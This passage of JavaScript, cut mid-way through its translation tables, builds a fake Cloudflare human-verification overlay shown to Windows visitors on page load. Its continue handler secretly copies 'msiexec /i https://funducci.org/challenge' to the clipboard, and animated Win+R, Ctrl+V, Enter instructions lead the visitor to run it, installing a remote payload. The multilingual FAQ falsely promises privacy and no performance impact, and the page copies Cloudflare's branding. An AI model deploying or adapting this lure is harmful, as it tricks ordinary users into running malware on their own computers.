      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText("msiexec /i https://funducci.org/challenge").catch(() => {
        // Fallback for older browsers
        var textArea = document.createElement("textarea")
        textArea.value = "ha gotcha!"
        textArea.style.position = "fixed"
        textArea.style.left = "-999999px"
        document.body.appendChild(textArea)
        textArea.select()
        try {
          document.execCommand("copy")
        } catch (e) {}
        document.body.removeChild(textArea)
      })
    } else {
      // Fallback for older browsers
      var textArea = document.createElement("textarea")
      textArea.value = "ha gotcha!"
      textArea.style.position = "fixed"
      textArea.style.left = "-999999px"
      document.body.appendChild(textArea)
      textArea.select()
      try {
        document.execCommand("copy")
      } catch (e) {}
      document.body.removeChild(textArea)
    }
    animationPhase = 5
    step = 1
    renderCaptchaContent()
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
  if (!isWindows()) {
  return
  }
  if (isVerified()) {
  return
  }
  lang = detectLanguage()
  setupKeyboardHandler()
  // Show captcha immediately on page load
  showCaptcha()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()
